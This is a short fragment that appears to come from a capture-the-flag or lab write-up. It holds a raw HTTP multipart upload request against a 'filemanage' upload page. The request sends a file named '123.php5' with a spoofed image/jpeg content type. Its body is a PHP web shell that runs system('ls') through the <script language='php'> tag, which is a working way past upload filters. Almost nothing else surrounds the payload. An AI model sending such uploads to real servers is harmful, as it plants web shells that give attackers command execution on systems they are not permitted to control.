 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------293582696224464
Content-Length: 237
Origin: http://111.198.29.45:55218
Connection: close
Referer: http://111.198.29.45:55218/index.php?module=filemanage&do=upload
Cookie: PHPSESSID=moc82502vk274015dappueda32; user=4b9987ccafacb8d8fc08d22bbca797ba
Upgrade-Insecure-Requests: 1
-----------------------------293582696224464
Content-Disposition: form-data; name="upfile"; filename="123.php5"
Content-Type: image/jpeg
<script language="php">system('ls');</script>
-----------------------------293582696224464--